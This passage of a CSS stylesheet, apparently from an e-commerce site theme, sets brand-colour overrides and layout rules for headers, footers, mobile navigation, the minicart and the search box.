  color: #80643b !important;
}
.header-style-5 .header-top .toplinks-wrapper .header.links li a:hover {
  color: #80643b;
}
.header-style-5 .header-top .toplinks-wrapper .header.links li a:hover:before {
  color: #80643b;
}
/* END HEADER */
/* HOME */
.sm-imageslider .owl-controls > div:before:hover:before {
  color: #80643b;
}
.sm-imageslider .owl-controls .owl-dots .owl-dot span.active {
  border-color: #80643b;
}
.sm-basic-products .owl-controls .owl-nav div:hover,
.sm-instagram .owl-controls .owl-nav div:hover {
  background-color: #80643b;
  border-color: #80643b;
}
.post-read-more:hover {
  background-color: #80643b !important;
}
.post-item-link:hover {
  color: #80643b !important;
}
.sm-searchbox-popular .sm-searchbox-keyword ul li a:hover {
  color: #8eb8b4;
}
.title-home-page:before {
  background-color: #80643b;
}
.bs-product-v2 .block-title:after,
.banner-top .content .inner-content .shop-now:hover,
.block-discover .block-title::after {
  background-color: #80643b;
}
.bs-product-v2 .bs-pretext span,
.banner-top .content .inner-content h2 a:hover {
  color: #80643b;
}
.blog-instagram-v3 .title h3,
.blog-instagram-v3 .blog-widget-recent .post-holder .post-text-hld .post-read-more,
.blog-instagram-v3 .sm-instagram .title {
  color: #80643b;
}
.blog-instagram-v3 .sm-instagram .owl-controls .owl-nav div:hover,
.client-brand-v3 .block-clientsay .owl-controls .owl-dots .owl-dot.active,
.client-brand-v3 .slider-brand-wrapper .owl-controls .owl-nav div:hover {
  background-color: #80643b !important;
}
.item-inner.style1 .wrapper-label .label-product.label-sale,
.item-inner.style2 .wrapper-label .label-product.label-sale {
  background-color: #80643b !important;
}
.home-3-style .sm-basic-products .block-title h2 {
  color: #80643b !important;
}
.cms-index-index.home-3-style .sm-basic-products .owl-controls .owl-nav div:hover {
  background-color: #80643b !important;
}
.full-block-info-video3 .more-info .shop-now {
  background-color: #80643b;
}
.home-3-style .sm-listing-tabs .title-home-page {
  color: #80643b;
}
.home-3-style .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li.tab-sel,
.home-3-style .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container ul.ltabs-tabs li:hover {
  color: #80643b;
  background: transparent;
}
.home-4-style .sm-products-detail-sliders .pds-items .pds-item.slick-current {
  border-color: #80643b;
}
.block.block-shop-byroom .item1 .inner h2 a:hover {
  color: #80643b;
}
.block-subscribe-wrapper .block-subscribe-footer #newsletter-validate-detail-footer .action-button button {
  background-color: #80643b !important;
}
.sm-deals.products-grid .item .item-inner .box-info .deals-time .title-time,
.sm-deals.products-grid .item .item-inner .price-box .special-price .price {
  color: #80643b;
}
.sm-deals.products-grid .item .item-inner .box-info .deals-detail a {
  background-color: #80643b;
}
.home-5-style .sm-bs-home .bs-posttext a,
.home-5-style .sm-imageslider .owl-theme .owl-controls .owl-dots .owl-dot.active,
.home-5-style .sm-imageslider .owl-theme .owl-controls .owl-dots .owl-dot:hover {
  background-color: #80643b !important;
}
.home-5-style .bs-category a:hover {
  color: #80643b;
}
/* END HOME */
/* FOOTER */
.footer-container .footer-bottom address a {
  color: #80643b;
}
.footer-container .block-subscribe-footer #newsletter-validate-detail-footer .action-button button {
  background-color: #80643b;
}
.footer-container .footer-bottom .copyright-footer a {
  color: #80643b;
}
.footer-container .footer-block .footer-block-content .links-footer li a:hover {
  color: #80643b;
}
.footer-container .footer-block .footer-block-content .links-contact li:hover:before {
  background-color: #80643b;
}
.footer-style-2 .footer-middle .block-footer ul li a:hover,
.footer-style-2 .footer-middle .contact-footer a,
.footer-style-2 .footer-bottom .footer-links ul li a:hover {
  color: #80643b;
}
.footer-style-2 .footer-middle .socials-wrap ul li a:hover {
  background-color: #80643b !important;
}
.footer-style-3 .footer-top ul li a:hover {
  color: #80643b;
}
.footer-style-4 .footer-top .block-subscribe-footer .form.subscribe .action-button button,
.footer-style-4 .footer-top .socials-wrap ul li a:hover {
  background-color: #80643b !important;
}
.footer-style-5 .socials-footer .socials-wrap ul li a:hover {
  background-color: #80643b !important;
}
/* END FOOTER */
/* LISTING DEALS */
.sm-listingdeals .listingdeals-items .listingdeals-loadmore .listingdeals-loadmore-btn,
.sm-listingdeals .listingdeals-tabs-container ul .listingdeals-tab:hover:before,
.sm-listingdeals .listingdeals-tabs-container ul .listingdeals-tab.tab-sel:before {
  background-color: #80643b;
}
/* END LISTING DEALS */
/* LISTING EXTEND */
.sm-listing-extend .owl-controls .owl-dots .owl-dot:hover,
.sm-listing-extend .owl-controls .owl-dots .owl-dot.active,
.sm-listing-extend .owl-controls .owl-nav div:hover {
  border-color: #80643b;
}
/* END LISTING EXTEND */
/* BONUS */
.cart-container .cart.main.actions .action,
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover,
.cart-container .checkout-methods-items .action.primary.checkout {
  background-color: #80643b;
}
/* END BONUS */
/* PAGE */
.pricing-title h2:before {
  background-color: #80643b;
}
.table-style-1 .table-container .table-column .table-content .table-detail .button-container a:hover {
  background-color: #80643b;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-header {
  color: #80643b;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-price .price {
  color: #80643b;
}
.table-style-2 .table-container .table-column .table-content .button-container a:hover,
.table-style-2 .table-container .table-column .table-content .button-container a:before {
  background-color: #80643b !important;
}
.table-style-2 .table-container .table-column.column-active .table-content .button-container a:hover,
.table-style-2 .table-container .table-column.column-active .table-content .button-container a:before {
  background-color: #80643b;
}
.table-style-4 .table-container .table-column .table-content .table-header,
.table-style-4 .table-container .table-column .table-content .button-container a {
  background-color: #80643b;
}
.team-style-2 .team-container .team-inner .team-info {
  background-color: #80643b;
}
.team-style-4 .team-container .team-inner .team-info .socials li a {
  background-color: #80643b;
}
.category-item .image-category .title-category h2 a:hover {
  color: #80643b !important;
}
.accordion-type-1 .accordion-heading .panel-title a:hover,
.accordion-type-2 .accordion-heading .panel-title a:hover,
.accordion-type-4 .accordion-heading .panel-title a:hover,
.accordion-type-5 .accordion-heading .panel-title a:hover {
  color: #80643b;
}
.link-list li a:hover {
  color: #8eb8b4;
}
.link-list li.category-link-title a {
  color: #80643b;
}
.testimonials-style-1 .testimonials-info .name-client {
  color: #80643b;
}
.events-list .item .event-info .bottom-info a {
  color: #80643b;
}
.events-list .item .event-info .event-title h2 a:hover {
  color: #8eb8b4;
}
.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button {
  background-color: #80643b;
}
.socials-popup li a:hover {
  color: #80643b;
}
/* END PAGE */
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #80643b !important;
  }
  .header-style-9 .btn-mobile,
  .header-style-11 .btn-mobile,
  .header-style-12 .btn-mobile {
    background-color: #80643b;
  }
  .header-style-10 .header-top .toplinks-wrapper .header.links li a:hover {
    color: #80643b;
  }
}
@media (max-width: 768px) {
  .header-style-5 .header-middle .search-wrapper:before {
    background-color: #80643b;
  }
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #80643b !important;
  }
  .resp-accordion.resp-tab-active {
    background-color: #80643b;
    border-color: #80643b;
  }
  .header-style-9 .btn-mobile,
  .header-style-11 .btn-mobile,
  .header-style-12 .btn-mobile {
    background-color: #80643b;
  }
  .header-style-10 .header-top .toplinks-wrapper .header.links li a:hover {
    color: #80643b;
  }
}
@import url(https://cdn.lineicons.com/3.0/lineicons.css);
@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}
@keyframes shine {
  100% {
    left: 125%;
  }
}
.navigation-mobile-container {
  display: none;
}
.nav-mobile-container {
  position: relative;
}
.btn-mobile {
  display: inline-block;
}
.btn-mobile .button-mobile {
  display: inline-block;
  overflow: hidden;
  font-size: 38px;
  text-align: center;
  color: #fff;
  cursor: pointer;
}
.navigation-mobile {
  background-color: #fff;
  padding: 20px;
  box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
}
.navigation-mobile > ul > li {
  border-bottom: 1px solid #ddd;
  position: relative;
}
.navigation-mobile > ul > li:last-child {
  border-bottom: none;
}
.navigation-mobile > ul > li > a {
  display: block;
  text-transform: uppercase;
  padding: 10px 0;
}
.navigation-mobile > ul > li ul {
  display: none;
  padding-left: 10px;
}
.navigation-mobile > ul > li ul li {
  position: relative;
}
.navigation-mobile > ul > li ul li a {
  display: block;
  padding: 10px 0;
}
.navigation-mobile .touch-button {
  display: inline-block;
  width: 20px;
  height: 20px;
  background-color: #5c5c5c;
  position: absolute;
  right: 0;
  top: 10px;
  line-height: 20px;
  text-align: center;
  cursor: pointer;
  z-index: 10025;
}
.navigation-mobile .touch-button:before {
  content: '\f067';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 10px;
  color: #fff;
}
.navigation-mobile .touch-button.active:before {
  content: '\f068';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 10px;
}
.navigation-mobile .touch-button span {
  display: none;
}
.collapse-type .navigation-mobile {
  display: none;
  position: absolute;
  z-index: 10020;
  top: 100%;
  width: 100%;
}
.sidebar-type .navigation-mobile {
  position: fixed;
  top: 0;
  left: -250px;
  width: 250px;
  height: 100%;
  overflow-y: scroll;
  z-index: 10020;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
}
.navbar-active {
  overflow: hidden;
}
.navbar-active .btn-mobile .button-mobile.active:before {
  content: '';
  position: fixed;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: 10010;
}
.navbar-active .sidebar-type .navigation-mobile {
  left: 0;
}
.sidebar-image.static-image {
  display: table;
}
/* NAVIGATION MOBILE */
.cms-index-index .menu-ver-content {
  z-index: 6666 !important;
}
.cart-wrapper .mage-dropdown-dialog {
  position: absolute;
  right: 0;
  width: 320px;
}
.showcart .text {
  display: block;
  width: auto !important;
  height: auto !important;
  position: relative !important;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  display: block;
  width: auto;
  height: auto;
  position: static;
  background: none !important;
  color: #666 !important;
  margin: 0;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty .counter-label {
  display: inline-block;
  width: auto;
  height: auto;
  position: static;
}
.minicart-wrapper .block-minicart {
  right: 0 !important;
}
.bonus-item-parent .mega-home-content ul li a {
  display: inline-block;
  padding: 5px 10px;
  color: #7d7d7d;
  /*&:hover{color:#000;}*/
}
.bonus-item-parent .mega-home-content .feature-title {
  padding: 5px 10px;
  text-transform: uppercase;
  color: #333;
  font-size: 116.67%;
  font-weight: bold;
  margin-bottom: 5px;
}
.block-minicart .subtitle.empty {
  font-weight: normal;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.sm_megamenu_actived > a {
  color: #fff;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.sm_megamenu_actived.parent-item > a:before {
  border-color: #fff;
  color: #fff;
}
.navigation-wrapper {
  border: 9;
  border-top: none;
}
.header-style-4 .navigation > ul > li:hover > a:after,
.header-style-4 .navigation > ul > li.active > a:after {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
}
.header-style-5 .navigation > ul > li:hover > a,
.header-style-5 .navigation > ul > li.active > a {
  background: #ebebeb;
}
.header-style-1 .navigation {
  display: table;
  margin: 0 auto;
}
.navigation > ul {
  position: relative;
}
.navigation > ul > li {
  float: left;
}
.header-style-1 .navigation > ul > li > a {
  display: block;
  line-height: 50px;
  color: #1c1c1c;
  font-size: 108%;
  padding: 0 25px;
  font-weight: 500;
  text-transform: uppercase;
}
.header-style-2 .navigation > ul > li > a {
  display: block;
  line-height: 32px;
  font-size: 108%;
  padding: 0 30px 0 0;
  text-transform: uppercase;
  font-weight: bold;
}
.header-style-3 .navigation > ul > li > a {
  display: block;
  line-height: 50px;
  color: #1c1c1c;
  font-size: 123%;
  padding: 0 18px;
  font-weight: bold;
  text-transform: uppercase;
}
.header-style-4 .navigation > ul > li > a {
  display: block;
  line-height: 50px;
  color: #fff;
  font-size: 100%;
  padding: 0;
  margin: 0 40px 0 0;
  font-weight: 500;
  text-transform: uppercase;
}
.header-style-4 .navigation > ul > li > a:after {
  height: 3px;
  width: 100%;
  display: inline-block;
  content: '';
  position: absolute;
  left: 0;
  bottom: -1px;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
}
.header-style-5 .navigation > ul > li > a {
  display: block;
  line-height: 45px;
  color: #1c1c1c;
  font-size: 108%;
  padding: 0 18px;
  font-weight: bold;
  text-transform: uppercase;
}
.header-style-5 .navigation > ul > li > a:hover {
  color: #fff;
  background: #000;
}
.navigation ul li {
  position: relative;
}
.navigation ul li:hover > a {
  /*&:before {
            background-position: -178px -59px;
          }*/
}
.navigation ul > li > a {
  display: block;
  font-size: 115%;
  position: relative;
  padding: 10px 12px 10px 20px;
}
.navigation ul > li ul {
  background-color: #fff;
  display: none;
  width: 220px;
  position: absolute;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  z-index: 30;
}
.navigation ul > li ul ul {
  top: 0 !important;
  left: 100% !important;
}
.navigation ul > li ul li {
  border-bottom: 1px solid #ddd;
}
.navigation ul > li ul li:last-child {
  border: none;
}
@media (min-width: 1200px) {
  .fancybox-lock .menu-on-top {
    z-index: 95;
  }
  .menu-on-top {
    width: 100%;
    position: fixed !important;
    left: 0;
    top: 0;
    z-index: 991;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  }
}
.header-style-2 {
  position: absolute;
  top: 0;
  z-index: 9;
  left: 0;
  right: 0;
  /* background: url(../images/top-shadow.png) no-repeat;
    background-position: right top;
    background-size: contain;*/
  box-shadow: inset 0px 120.853px 102px -76px rgba(255, 255, 255, 0.9);
}
.header-style-2 .sm_megamenu_menu,
.header-style-2 .header-bottom {
  padding-bottom: 0px;
  padding-left: 0px;
  padding-right: 0px;
  margin-top: 0px !important;
}
.header-style-2 .sm_megamenu_menu .row,
.header-style-2 .header-bottom .row {
  margin: 0px;
}
.header-style-2 .sm_megamenu_menu .header-middle-right,
.header-style-2 .header-bottom .header-middle-right {
  margin-top: 0;
  display: flex;
  flex-wrap: nowrap;
  justify-content: end;
  align-items: center;
}
.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li > .sm-megamenu-child.sm_megamenu_dropdown_6columns,
.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .bonus-item-parent .sm_megamenu_dropdown_6columns {
  min-width: 1000px;
}
.header-style-2 .header-top {
  background-color: #000;
  padding: 14px 0px;
  position: relative;
}
.header-style-2 .header-top .block-top {
  text-align: center;
  color: #fff;
  font-size: 108%;
  position: relative;
}
.header-style-2 .header-top .block-top a {
  text-decoration: underline;
  color: #fff;
  margin: 0 10px;
  display: inline-block;
}
.header-style-2 .header-top .block-top a span {
  font-weight: 500;
}
.header-style-2 .header-top .header-top-links {
  position: absolute;
  right: 50px;
  top: 14px;
}
.header-style-2 .header-top .header-top-links .language-wrapper,
.header-style-2 .header-top .header-top-links .currency-wrapper {
  float: right;
}
.header-style-2 .header-top .header-top-links .language-wrapper .dropdown .mage-dropdown-dialog,
.header-style-2 .header-top .header-top-links .currency-wrapper .dropdown .mage-dropdown-dialog {
  left: 0;
}
.header-style-2 .header-top .header-top-links .language-wrapper .switcher-label,
.header-style-2 .header-top .header-top-links .currency-wrapper .switcher-label {
  display: none;
}
.header-style-2 .header-top .header-top-links .language-wrapper .switcher-trigger,
.header-style-2 .header-top .header-top-links .currency-wrapper .switcher-trigger {
  padding: 0 11px;
  margin-top: 0;
  cursor: pointer;
  position: relative;
}
.header-style-2 .header-top .header-top-links .language-wrapper .switcher-trigger strong,
.header-style-2 .header-top .header-top-links .currency-wrapper .switcher-trigger strong {
  font-weight: normal;
  color: #999999;
  font-size: 93%;
}
.header-style-2 .header-top .header-top-links .language-wrapper .switcher-trigger strong:after,
.header-style-2 .header-top .header-top-links .currency-wrapper .switcher-trigger strong:after {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  margin-left: 3px;
  color: #999999;
}
.header-style-2 .header-top .header-top-links .language-wrapper .mage-dropdown-dialog ul li a,
.header-style-2 .header-top .header-top-links .currency-wrapper .mage-dropdown-dialog ul li a {
  display: block;
  padding: 3px 0;
}
.header-style-2 .header-top .header-top-links .switcher-currency .dropdown .mage-dropdown-dialog {
  left: auto;
  right: 0;
}
.header-style-2 .header-top .header-top-links .language-wrapper {
  margin-right: 5px;
  margin-left: 10px;
  border-right: 1px solid #141414;
}
.header-style-2 .header-top .header-top-links .language-wrapper .switcher-trigger strong {
  padding-left: 20px;
  background-repeat: no-repeat;
  background-position: left center;
}
.header-style-2 .header-top .header-top-links .language-wrapper .mage-dropdown-dialog ul li a {
  background-repeat: no-repeat;
  background-position: left center;
  white-space: nowrap;
  padding-left: 20px;
}
.header-style-2 .header-bottom {
  padding: 15px 0px 0px;
  /*Search*/
  /*end search*/
}
.header-style-2 .header-bottom .header-bottom-inner {
  display: flex;
  flex-flow: wrap;
  align-items: center;
  justify-content: space-between;
  max-width: 1200px;
  margin: auto;
  gap: 15px 0px;
  padding-left: 15px;
  padding-right: 15px;
}
.header-style-2 .header-bottom .header-bottom-inner .main-menu-m {
  width: 100%;
  margin: auto;
  background: #fff;
  border-radius: 8px;
  padding: 8px 65px;
  order: 3;
}
.header-style-2 .header-bottom .header-bottom-inner .main-menu-m ul li span {
  font-weight: 500;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main {
  order: 1;
  width: 79%;
  padding-left: 0px;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .head-wholesale-btn,
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login {
  display: flex;
  flex-flow: wrap;
  gap: 20px;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .head-wholesale-btn a:hover > i,
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login a:hover > i {
  background: url(../images/phone-icon-hover.png) no-repeat;
  background-size: cover;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .head-wholesale-btn a i,
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login a i {
  position: absolute;
  left: 0;
  top: 0%;
  background: url(../images/phone-icon.png);
  background-size: cover;
  font-size: 0;
  padding: 18px;
  top: 0 !important;
  margin-top: 8px;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .head-wholesale-btn a:first-child,
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login a:first-child {
  vertical-align: middle;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .head-wholesale-btn a:first-child > p,
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login a:first-child > p {
  font-family: 'Roboto Slab', serif;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 0px;
  text-transform: uppercase;
  padding-left: 45px;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .head-wholesale-btn a:first-child > p:last-child,
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login a:first-child > p:last-child {
  font-size: 16px;
  font-family: 'Roboto Slab', serif;
  font-weight: 700;
  display: block;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .head-wholesale-btn a:first-child:hover,
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login a:first-child:hover {
  color: #ef3430;
  transition: all 2s;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .head-wholesale-btn a:last-child,
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login a:last-child {
  background: #80643B;
  padding: 10px 16px;
  font-size: 18px;
  font-weight: 600;
  text-transform: capitalize;
  border-radius: 12px;
  color: #fff;
  line-height: normal;
  transition: all .5s ease !important;
  box-shadow: inset 0 0 0 black;
}
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .head-wholesale-btn a:last-child:hover,
.header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login a:last-child:hover {
  box-shadow: inset 450px 0 0 black;
  color: #fff;
}
@media (min-width: 1200px) {
  .header-style-2 .header-bottom.menu-on-top {
    padding: 10px 40px 10px;
    background: #fff;
  }
}
.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content {
  font-size: 0;
  margin: 0;
  text-align: left;
}
@media (max-width: 580px) {
  .header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content {
    text-align: center;
  }
}
.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content strong a img {
  vertical-align: top;
  width: 340px;
}
.header-style-2 .header-bottom .header-middle-right {
  margin-top: 5px;
}
.header-style-2 .header-bottom .main-megamenu {
  margin: 4px 0 0;
}
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu {
  display: flex;
  justify-content: space-around;
}
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li {
  margin-right: 1px;
}
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head {
  display: block;
  line-height: 32px;
  font-size: 18px;
  padding: 0 30px 0 0;
  text-transform: uppercase;
  font-weight: 500;
}
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:last-child {
  padding-right: 0px;
}
.layout-boxed .header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head {
  padding: 0 22px 0 0;
}
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head .icon_items img {
  position: absolute;
  right: 0;
  top: -15px;
  z-index: 10;
}
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu:after {
  display: none;
}
.header-style-2 .header-bottom .search-header-bottom {
  display: inline-block;
  margin: 0;
  float: right;
  position: relative;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content {
  position: relative;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search {
  display: none;
  padding: 0px;
  color: none;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search:hover {
  color: #000;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  position: relative;
  top: 0px;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search.clicked:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action {
  overflow: visible;
  transition: all 0.3s ease 0s;
  width: 330px;
  z-index: 9;
  border-radius: 9px;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .nested {
  display: none;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .input-text {
  height: 48px;
  padding-left: 55px;
  font-size: 18px;
  color: #0000004D;
  border: 1px solid #80643B;
  text-transform: none;
  border-radius: 12px;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .actions .btn-search-header {
  background: transparent !important;
  border-radius: 8px;
  width: 55px;
  height: 48px;
  position: absolute;
  left: 0px;
  top: 0;
  font-size: 18px;
  opacity: 1;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .actions .btn-search-header:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  color: #1c1c1c;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .actions .btn-search-header span {
  display: none;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .actions .btn-search-header:hover {
  color: #f00;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content.show-block .search-form-action {
  width: 400px;
}
.header-style-2 .header-bottom .my-accounts {
  position: relative;
  float: right;
  color: #1c1c1c;
  margin-top: 2px;
}
.header-style-2 .header-bottom .my-accounts span {
  background: transparent;
  padding: 13px 20px;
  font-size: 0px;
  font-weight: 700;
  text-transform: uppercase;
  transition: all 2s;
}
.header-style-2 .header-bottom .my-accounts span:hover {
  background: #000;
  color: #fff;
}
.header-style-2 .header-bottom .my-accounts .fa {
  display: inline-block;
  font-size: 25px;
}
.header-style-2 .header-bottom .my-accounts .header-style-2 .my-accounts-login i.fa.fa-sort-down {
  font-size: 18px;
  margin-left: 10px;
  vertical-align: text-bottom;
}
.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links {
  background: #fff;
  width: 200px;
  display: none;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.5);
  position: absolute;
  top: 100%;
  right: 0px;
  z-index: 101;
  padding: 0;
  text-align: left;
}
@media (max-width: 768px) {
  .header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links {
    width: 140px;
  }
}
.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links li {
  border-bottom: 1px solid #e8e8e8;
}
.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links li a {
  color: #444444;
  font-size: 100%;
  padding: 4px 10px 4px 12px;
  display: block;
  background: transparent !important;
  padding: 5px 10px !important;
  text-transform: none !important;
  font-family: 'Raleway';
  font-weight: 500 !important;
}
.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links li:last-child {
  border: 0px;
}
.header-style-2 .header-bottom .minicart-header .minicart-content {
  display: table-cell;
  vertical-align: top;
  position: relative;
  top: 0;
  right: 0;
  padding-left: 0;
}
.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper {
  margin: 0;
}
.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  cursor: pointer;
  position: relative;
  top: 5px;
}
.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:after {
  background: url(../images/mini-cart2.png) no-repeat right center;
  line-height: normal;
  display: inline-block;
  width: 28px;
  height: 28px;
  content: '';
  background-size: 100%;
}
.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  display: none;
}
.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .text {
  display: none;
}
.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  padding: 0;
  display: inline-block;
  color: #1c1c1c !important;
  font-size: 108%;
}
.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter .counter-label {
  display: none;
}
.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter .price-minicart {
  display: none;
}
.logo-header {
  padding-left: 0PX;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_6columns {
  z-index: 99;
}
.header-style-2 .header-bottom .my-accounts i.fa.fa-sort-down {
  font-size: 16px;
  margin-left: 8px;
  vertical-align: text-bottom;
}
@media (max-width: 767px) {
  .header-style-2 .header-bottom {
    padding: 0 !important;
  }
}
@media (max-width: 991px) {
  .header-style-2 .header-bottom-inner {
    gap: 0 !important;
    margin: 0;
    padding: 0 !important;
    margin: 0px !important;
    max-width: calc(100% - 0px) !important;
    position: relative;
    border-radius: 0px !important;
  }
}
.header-style-2 .headertop {
  width: 100%;
  display: flex;
  min-height: 100px;
  align-items: center;
}
